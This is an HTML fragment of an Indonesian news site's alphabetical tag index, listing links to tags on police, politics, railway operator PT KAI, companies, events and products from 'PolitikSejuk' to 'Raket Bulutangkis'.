					<span><a href="https://uritanet.com/tag/politiksejuk/">PolitikSejuk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polres-metro-bekasi-kota/">Polres Metro Bekasi Kota</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polrestangsel/">PolresTangsel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polri/">Polri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polri-hingga-warga-setempat-bersihkan-jalur-rel-tanah-abang-duri-dari-sampah-dan-bangunan-liar/">POLRI hingga Warga Setempat: Bersihkan Jalur Rel Tanah Abang–Duri dari Sampah dan Bangunan Liar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polri-tetapkan-11-tersangka-dalam-kasus-judi-online-bernilai-miliaran-rupiah/">Polri Tetapkan 11 Tersangka dalam Kasus Judi Online Bernilai Miliaran Rupiah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polridanperfilman/">PolriDanPerfilman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polrihumanis/">PolriHumanis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polripresisi/">PolriPresisi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polsek-pasar-minggu/">Polsek Pasar Minggu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polsekjagakarsa/">PolsekJagakarsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polsekserpong/">PolsekSerpong</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polsuska-jadi-wajah-humanis-kai-di-atas-rel/">Polsuska Jadi Wajah Humanis KAI di Atas Rel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polytron-fox-350-perkenalkan-era-baru-mobilitas-urban-lebih-cerdas/">Polytron FOX 350 Perkenalkan Era Baru Mobilitas Urban: Lebih Cerdas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polytron-genjot-ekspansi-dan-sinergi-industri/">Polytron Genjot Ekspansi dan Sinergi Industri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polytron-hadirkan-fun-run-interaktif-hingga-konser-musik-lintas-generasi/">Polytron Hadirkan Fun Run Interaktif hingga Konser Musik Lintas Generasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polytron-perkuat-ekosistem-ev-nasional-lewat-fox-350-dan-skema-kepemilikan-inklusif-di-gjaw-2025/">Polytron Perkuat Ekosistem EV Nasional Lewat FOX-350 dan Skema Kepemilikan Inklusif di GJAW 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/polytron-perluas-akses-motor-listrik-dengan-skema-subsidi-dan-battery-subscription/">Polytron Perluas Akses Motor Listrik dengan Skema Subsidi dan Battery Subscription</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pon-2021/">PON 2021</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pon-xx/">PON XX</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pon-xx-papua/">PON XX Papua</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pon2024/">PON2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pon2028/">PON2028</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pondok-indah-jadi-panggung-ambisi-lintas-generasi-di-mandiri-indonesia-open-2025/">Pondok Indah Jadi Panggung Ambisi Lintas Generasi di Mandiri Indonesia Open 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pontianakpeduli/">PontianakPeduli</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pop-melow/">Pop Melow</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pop-punk/">Pop Punk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/popular-di-ranah-pengiriman/">Popular di Ranah Pengiriman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/porprovjatim/">PorprovJatim</a></span>           
					    
					<span><a href="https://uritanet.com/tag/porsimaptar/">Porsimaptar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/porter-stasiun-gambir-beri-layanan-angkut-barang-gratis-untuk-apresiasi-pelanggan/">Porter Stasiun Gambir Beri Layanan Angkut Barang Gratis untuk Apresiasi Pelanggan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/posluhdes/">POSLUHDES</a></span>           
					    
					<span><a href="https://uritanet.com/tag/potensi-anak-usia-satu-tahun-ke-atas-di-indonesia/">potensi anak usia satu tahun ke atas di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/potensi-konflik-presiden-dan-wapres-diwaspadai/">Potensi Konflik Presiden dan Wapres Diwaspadai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/potensilokal/">PotensiLokal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pp/">PP</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pp-no-28-2022/">PP No.28/2022</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pp202021/">PP202021</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ppatk/">PPATK</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ppi/">PPI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ppmipakistan/">PPMIPakistan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ppp/">PPP</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ppprsi/">PPPRSI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ppu/">PPU</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pr-eagle/">PR Eagle</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prabowo/">Prabowo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prabowo-subianto/">Prabowo Subianto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prabowo-subianto-dan-gibran-rakabuming-raka-resmi-dilantik-sebagai-presiden-dan-wakil-presiden-indonesia-2024-2029/">Prabowo Subianto dan Gibran Rakabuming Raka Resmi Dilantik sebagai Presiden dan Wakil Presiden Indonesia 2024-2029</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prabowo-subianto-terima-kasih-pan/">Prabowo Subianto: "Terima Kasih PAN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prabowodipbb/">PrabowoDiPBB</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prabowogibran2025/">PrabowoGibran2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prabowosubianto/">PrabowoSubianto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prajurit-tni/">prajurit TNI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/praktisi-hukum/">praktisi hukum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prambanan-jazz-festival-2025-ruang-ekspresi-baru-generasi-muda-dalam-merayakan-budaya/">Prambanan Jazz Festival 2025: Ruang Ekspresi Baru Generasi Muda dalam Merayakan Budaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pramonoanung/">PramonoAnung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prasasti-dhaniswari/">Prasasti Dhaniswari</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pratikno-resmi-jabat-menko-pmk/">Pratikno Resmi Jabat Menko PMK</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pratikno-skb-libur-sekolah-selama-ramadhan-segera-terbit/">Pratikno: SKB Libur Sekolah Selama Ramadhan Segera Terbit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pratiwi-kusuma/">Pratiwi Kusuma</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pray/">Pray</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prcs/">PRCS</a></span>           
					    
					<span><a href="https://uritanet.com/tag/preferential-trade-agreementv/">Preferential Trade Agreementv</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prejourneyconcert2025/">PreJourneyConcert2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/premier-hospitals/">Premier Hospitals</a></span>           
					    
					<span><a href="https://uritanet.com/tag/preseden-buruk/">Preseden buruk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/presiden/">Presiden</a></span>           
					    
					<span><a href="https://uritanet.com/tag/presiden-direktur-eagle/">Presiden Direktur Eagle</a></span>           
					    
					<span><a href="https://uritanet.com/tag/presiden-direktur-jne/">Presiden Direktur JNE</a></span>           
					    
					<span><a href="https://uritanet.com/tag/presiden-joko-widodo/">Presiden Joko Widodo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/presiden-jokowi/">Presiden Jokowi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/presiden-jokowi-buka-konferensi-dan-pameran-kelapa-internasional-ke-51-di-surabaya/">Presiden Jokowi Buka Konferensi dan Pameran Kelapa Internasional ke-51 di Surabaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/presiden-jokowi-resmikan-kongres-pan-ke-6-langkah-strategis-menuju-indonesia-terdepan/">Presiden Jokowi Resmikan Kongres PAN ke-6: Langkah Strategis Menuju Indonesia Terdepan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/presiden-ke-6-ri/">Presiden ke-6 RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/presiden-republik-indonesia-tahun-2024/">Presiden Republik Indonesia tahun 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/presiden-ri-joko-widodo/">Presiden RI Joko widodo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/presidenprabowo/">PresidenPrabowo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/presidensialisme/">presidensialisme</a></span>           
					    
					<span><a href="https://uritanet.com/tag/president-consumer-loans-bank-mandiri/">President Consumer Loans Bank Mandiri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/president-world-council-of-stem-cell/">President World Council of Stem Cell</a></span>           
					    
					<span><a href="https://uritanet.com/tag/presidiumkonstitusi/">PresidiumKonstitusi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prestasianakbangsa/">PrestasiAnakBangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prestasiolahraga/">PrestasiOlahraga</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prestasitanpaintervensi/">PrestasiTanpaIntervensi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prihatin/">Prihatin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/priindonesia/">PRIIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prioritaskan-keselamatan-dan-kesiapan-sdm/">Prioritaskan Keselamatan dan Kesiapan SDM</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prioritaskan-keselamatan-dan-layanan-penumpang/">Prioritaskan Keselamatan dan Layanan Penumpang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prioritaskan-keselamatan-pengguna-jalan-dan-penumpang/">Prioritaskan Keselamatan Pengguna Jalan dan Penumpang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/priresmiberdiri/">PRIResmiBerdiri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/produk/">Produk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/produk-crossborder/">produk crossborder</a></span>           
					    
					<span><a href="https://uritanet.com/tag/produk-daur-ulang-pet-booth-le-minerale/">Produk Daur Ulang PET Booth Le Minerale</a></span>           
					    
					<span><a href="https://uritanet.com/tag/produksi/">produksi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/produksi-konten-10x-lebih-efisien/">Produksi Konten 10x Lebih Efisien</a></span>           
					    
					<span><a href="https://uritanet.com/tag/produksi-pangan-nasional/">produksi pangan nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/produser/">Produser</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prof-deby-vinski/">Prof Deby Vinski</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prof-dr-budi-sampurna/">Prof dr Budi Sampurna</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prof-dr-deby-vinski-msc-phd/">Prof dr Deby Vinski MSc PhD</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prof-deby-vinski-torehkan-inovasi-stem-cell-berkelas-dunia/">Prof. Deby Vinski Torehkan Inovasi Stem Cell Berkelas Dunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prof-dr-deby-susanti-pada-vinski/">Prof. Dr. Deby Susanti Pada Vinski</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prof-dr-deby-vinski-pimpin-kongres-internasional-kedokteran-regeneratif-di-roma/">Prof. dr. Deby Vinski Pimpin Kongres Internasional Kedokteran Regeneratif di Roma</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prof-dr-mahfud-md/">Prof. Dr. Mahfud MD</a></span>           
					    
					<span><a href="https://uritanet.com/tag/professor-deny/">Professor Deny</a></span>           
					    
					<span><a href="https://uritanet.com/tag/professor-jimly-assidiqie/">Professor Jimly Assidiqie</a></span>           
					    
					<span><a href="https://uritanet.com/tag/professor-tim-lindsey/">Professor Tim Lindsey</a></span>           
					    
					<span><a href="https://uritanet.com/tag/professor-vedi-hadits/">Professor Vedi Hadits</a></span>           
					    
					<span><a href="https://uritanet.com/tag/profit-bisnis-maksimal/">Profit bisnis maksimal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/program-bulutangkis/">Program Bulutangkis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/program-global-exploration/">Program Global Exploration</a></span>           
					    
					<span><a href="https://uritanet.com/tag/programkb/">ProgramKB</a></span>           
					    
					<span><a href="https://uritanet.com/tag/programkependudukan/">ProgramKependudukan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/programprioritas/">ProgramPrioritas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/projo-tegaskan-dukungan-untuk-ikn-dan-ridwan-kamil-dalam-pilkada-jakarta/">Projo Tegaskan Dukungan untuk IKN dan Ridwan Kamil dalam Pilkada Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/projo-umumkan-dukungan-calon-kepala-daerah-gelombang-ke-6-untuk-pilkada-serentak-2024/">Projo Umumkan Dukungan Calon Kepala Daerah Gelombang ke-6 untuk Pilkada Serentak 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/promo-khusus/">Promo Khusus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/promo-merdeka-kai-diserbu/">Promo Merdeka KAI Diserbu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/promosikan-health-tourism-indonesia/">Promosikan Health Tourism Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/properti-hunian/">properti hunian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/property-market-outlook-a1-2023/">Property Market Outlook A1 2023</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prosedur/">Prosedur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/proses-hukum/">Proses hukum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/prospektif/">prospektif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/provinsi-daerah-istimewa-yogyakarta/">Provinsi Daerah Istimewa Yogyakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/provinsi-gorontalo/">Provinsi Gorontalo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/provinsi-papua/">Provinsi Papua</a></span>           
					    
					<span><a href="https://uritanet.com/tag/provinsi-sulawesi-utara/">Provinsi Sulawesi Utara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/proyeksi-transaksi-rp-6-triliun-di-akhir-2025/">Proyeksi Transaksi Rp 6 Triliun di Akhir 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/psikolog-dan-co-founder-rumah-dandelion/">Psikolog dan Co Founder Rumah Dandelion</a></span>           
					    
					<span><a href="https://uritanet.com/tag/psn/">PSN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pso-kereta-api-2025-komitmen-negara-menjembatani-mobilitas-masyarakat-kelas-menengah-dan-bawah/">PSO Kereta Api 2025: Komitmen Negara Menjembatani Mobilitas Masyarakat Kelas Menengah dan Bawah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/psrunlombok/">PSRunLombok</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pssi/">PSSI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt/">PT</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-benelli-motor-indonesia-perkenalkan-morbidelli-di-jakarta-fair-2025/">PT Benelli Motor Indonesia Perkenalkan Morbidelli di Jakarta Fair 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-central-mega-kencana/">PT Central Mega Kencana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-garuda-indonesia-persero-tbk/">PT Garuda Indonesia (Persero) Tbk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-garuda-indonesia-tbk/">PT Garuda Indonesia Tbk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-gf-indonesia/">PT GF Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-indonesia-tourism-development-corporation/">PT Indonesia Tourism Development Corporation</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-kai/">PT KAI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-kai-dan-stakeholder-gelar-sosialisasi-keselamatan-di-13-daerah-operasi-perlintasan-sebidang-dalam-rangka-hut-ri-ke-79/">PT KAI dan Stakeholder Gelar Sosialisasi Keselamatan di 13 Daerah Operasi Perlintasan Sebidang dalam Rangka HUT RI ke-79</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-kai-daop-1-jakarta/">PT KAI Daop 1 Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-kai-daop-1-jakarta-catat-kedatangan-37-ribu-penumpang-pada-puncak-arus-balik-long-weekend/">PT KAI Daop 1 Jakarta Catat Kedatangan 37 Ribu Penumpang pada Puncak Arus Balik Long Weekend</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-kai-daop-1-jakarta-layani-36-ribu-lebih-penumpang-di-awal-libur-panjang/">PT KAI Daop 1 Jakarta Layani 36 Ribu Lebih Penumpang di Awal Libur Panjang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-kai-daop-1-jakarta-salurkan-bantuan-untuk-korban-banjir-di-bekasi/">PT KAI Daop 1 Jakarta Salurkan Bantuan untuk Korban Banjir di Bekasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-kai-hadirkan-layanan-kesehatan-gratis-di-stasiun-maseng-melalui-rail-clinic/">PT KAI Hadirkan Layanan Kesehatan Gratis di Stasiun Maseng Melalui Rail Clinic</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-kai-perkuat-hubungan-dengan-bpk-penabur-gading-serpong-dalam-pengembangan-transportasi-berkelanjutan/">PT KAI Perkuat Hubungan dengan BPK Penabur Gading Serpong dalam Pengembangan Transportasi Berkelanjutan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-kai-tuntut-ganti-rugi-atas-insiden-ka-parcel-tertemper-mobil-box-di-jpl-46/">PT KAI Tuntut Ganti Rugi atas Insiden KA Parcel Tertemper Mobil Box di JPL 46</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-kawasan-berikat-nusantara-kbn-persero/">PT Kawasan Berikat Nusantara (KBN) Persero</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-metropolitan-land-tbk/">PT Metropolitan Land Tbk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-nestle-indonesia/">PT Nestlé Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-pos-indonesia/">PT Pos Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-shopee-indonesia/">PT Shopee Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-sumber-tata-lestari/">PT Sumber Tata Lestari</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-anugrah-indo-mandiri/">PT. Anugrah Indo Mandiri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-chevron-pasific/">PT. Chevron Pasific</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-citra-van-titipan-kilat/">PT. Citra Van Titipan Kilat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-citra-van-titipan-kilat-tiki/">PT. Citra Van Titipan Kilat (TIKI)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-datascrip/">Pt. Datascrip</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-pnm/">PT. PNM</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-sawit-sumbermas-sarana/">PT. Sawit Sumbermas Sarana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-sinema-indonesia-persada/">PT. Sinema Indonesia Persada</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-surya-citra-media/">PT. Surya Citra Media</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-tiki-jalur-nugraha-ekakurir-jne/">PT. Tiki Jalur Nugraha Ekakurir (JNE)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-triteknik-kalimantan-abadi/">PT. Triteknik Kalimantan Abadi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-metland/">PT.METLAND</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pt-transportasi-jakarta/">PT.Transportasi Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ptun/">PTUN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ptunjakarta/">PTUNJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/puan-maharani/">Puan Maharani</a></span>           
					    
					<span><a href="https://uritanet.com/tag/public-speaking/">public speaking</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pudalyan/">Pudalyan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/puguh-wirawan/">Puguh Wirawan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pulang-kampung/">pulang kampung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pulau-labengki/">Pulau Labengki</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pulau-untung-jawa/">Pulau Untung Jawa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pulihbukandihukum/">PulihBukanDihukum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pulihkanbukanhukumkan/">PulihkanBukanHukumkan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/puluhan-ribu-warga-serbu-promo-tiket-murah-hut-ke-80-kai/">Puluhan Ribu Warga Serbu Promo Tiket Murah HUT ke-80 KAI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/puncak-arus-mudik-diprediksi-28-maret-2025/">Puncak Arus Mudik Diprediksi 28 Maret 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/puncak-arus-mudik-diprediksi-29-30-maret/">Puncak Arus Mudik Diprediksi 29-30 Maret</a></span>           
					    
					<span><a href="https://uritanet.com/tag/puncak-arus-mudik-lebaran-1446-h-kai-daop-1-jakarta-siap-layani-ratusan-ribu-penumpang/">Puncak Arus Mudik Lebaran 1446 H: KAI Daop 1 Jakarta Siap Layani Ratusan Ribu Penumpang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/puncak-arus-mudik-lebaran-2025/">Puncak Arus Mudik Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pure-cocoa-powder/">Pure Cocoa Powder</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pure-genmaicha/">Pure Genmaicha</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pure-genmaicha-matcha-with-roasted-brown-rice/">Pure Genmaicha (Matcha with Roasted Brown Rice)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pure-green-tea/">Pure Green Tea</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pure-greentea/">Pure Greentea.</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pure-hojicha-roasted-green-tea/">Pure Hojicha (Roasted Green Tea)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pure-hoyicha/">Pure Hoyicha</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pure-matcha-3-grade-berbeda/">Pure Matcha 3 grade berbeda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pure-matcha-ceremonial-super-green/">Pure Matcha Ceremonial Super Green</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pure-matcha-emperor-ceremonial/">Pure Matcha Emperor Ceremonial</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pure-sakura/">Pure Sakura</a></span>           
					    
					<span><a href="https://uritanet.com/tag/puri-junction-destinasi-baru-yang-memikat-di-jantung-metland-puri/">Puri Junction: Destinasi Baru yang Memikat di Jantung Metland Puri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/purna-paskibraka-indonesia-ppi/">Purna Paskibraka Indonesia (PPI)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/purna-tugas/">purna tugas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pusat-karantina-hewan-dan-keamanan-hayati/">Pusat Karantina Hewan dan Keamanan Hayati</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pusat-kedokteran-preventive/">Pusat Kedokteran Preventive</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pusat-pengendali-pelayanan/">Pusat Pengendali Pelayanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pusat-perbelanjaan/">pusat perbelanjaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pusat-rehabilitasi-nasional-indonesia/">Pusat Rehabilitasi Nasional Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/puskesmas-senen-dan-kai-daop-1-jakarta-awasi-kebersihan-di-stasiun-pasar-senen/">Puskesmas Senen dan KAI Daop 1 Jakarta Awasi Kebersihan di Stasiun Pasar Senen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/puspa-langka/">Puspa Langka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/puspom-tni/">Puspom TNI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/puteriwitt2026/">PuteriWITT2026</a></span>           
					    
					<span><a href="https://uritanet.com/tag/putra-bungsu-presiden-sukarno/">putra bungsu Presiden Sukarno</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pwi/">PWI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/pwi-kota-bogor/">pwi kota bogor</a></span>           
					    
					<span><a href="https://uritanet.com/tag/qatar/">Qatar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/queen-ann/">Queen Ann</a></span>           
					    
					<span><a href="https://uritanet.com/tag/quickwinbkkbn/">QuickwinBKKBN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/qurban/">Qurban</a></span>           
					    
					<span><a href="https://uritanet.com/tag/qurbanjakarta/">QurbanJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/qurbanmampang/">QurbanMampang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ra-kartini/">RA. Kartini</a></span>           
					    
					<span><a href="https://uritanet.com/tag/race-cars/">Race Cars</a></span>           
					    
					<span><a href="https://uritanet.com/tag/radio-dmc/">Radio DMC</a></span>           
					    
					<span><a href="https://uritanet.com/tag/radiologiintervensi/">RadiologiIntervensi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rafathar/">Rafathar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/raffi/">Raffi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/raffi-ahmad/">Raffi Ahmad</a></span>           
					    
					<span><a href="https://uritanet.com/tag/raffikeprabowo/">RaffiKePrabowo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rafflesia-arnoldii/">Rafflesia arnoldii</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rafi-muhammad-dan-andien-dedikasikan-lagu-untukmu-bagi-para-penjaga-harapan/">Rafi Muhammad dan Andien Dedikasikan Lagu “Untukmu” bagi Para Penjaga Harapan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ragunan/">Ragunan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rahayu-kertawiguna/">Rahayu Kertawiguna</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rahmadonal-muhammad-iqhbal/">Rahmadonal Muhammad Iqhbal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/raih-apresiasi-metro-tv/">Raih Apresiasi Metro TV</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rail-clinic-kai-sambangi-serang/">Rail Clinic KAI Sambangi Serang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/rail-clinic-kai-sentuh-warga-klari-dari-layanan-kesehatan-hingga-edukasi-keselamatan-dan-literasi/">Rail Clinic KAI Sentuh Warga Klari: Dari Layanan Kesehatan hingga Edukasi Keselamatan dan Literasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/railfans/">Railfans</a></span>           
					    
					<span><a href="https://uritanet.com/tag/railfans-ikut-bergerak-kampanyekan-keselamatan-di-perlintasan-sebidang/">Railfans Ikut Bergerak Kampanyekan Keselamatan di Perlintasan Sebidang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/railfans-tak-lagi-hanya-penggemar-jadi-garda-terdepan-keselamatan-jalur-rel-bersama-kai-daop-1-jakarta/">Railfans Tak Lagi Hanya Penggemar: Jadi Garda Terdepan Keselamatan Jalur Rel Bersama KAI Daop 1 Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/railfans-turun-ke-jalan/">Railfans Turun ke Jalan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/railfans-turun-tangan/">Railfans Turun Tangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/raja-simanjuntak/">Raja Simanjuntak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/raket/">raket</a></span>           
					    
					<span><a href="https://uritanet.com/tag/raket-bulutangkis/">Raket Bulutangkis</a></span>           
					    
